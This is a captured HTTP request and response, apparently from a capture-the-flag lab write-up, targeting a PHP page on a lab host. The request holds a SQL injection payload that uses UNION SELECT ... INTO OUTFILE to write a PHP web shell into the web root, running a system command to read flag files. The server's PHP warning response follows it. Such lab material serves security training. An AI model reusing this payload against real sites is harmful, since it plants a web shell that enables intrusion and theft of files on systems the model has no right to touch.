 GET /post.php?id=
1+UNION+SELECT+NULL,NULL,NULL,"<%3fphp+system('cd+/var/www/html;cat+/flag*')
;+%3f>"+INTO+OUTFILE+'/var/www/html/flag_red_1_yellow_star.php' HTTP/1.1
Host: exploit-chain.cyberjutsu-lab.tech:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://exploit-chain.cyberjutsu-lab.tech:8090/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Aug 2024 02:55:18 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 150
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: Attempt to read property "num_rows" on bool in <b>
/var/www/html/post.php
</b>
on line <b>
9
</b>
<br />
12 <pre>
Post not found
</pre>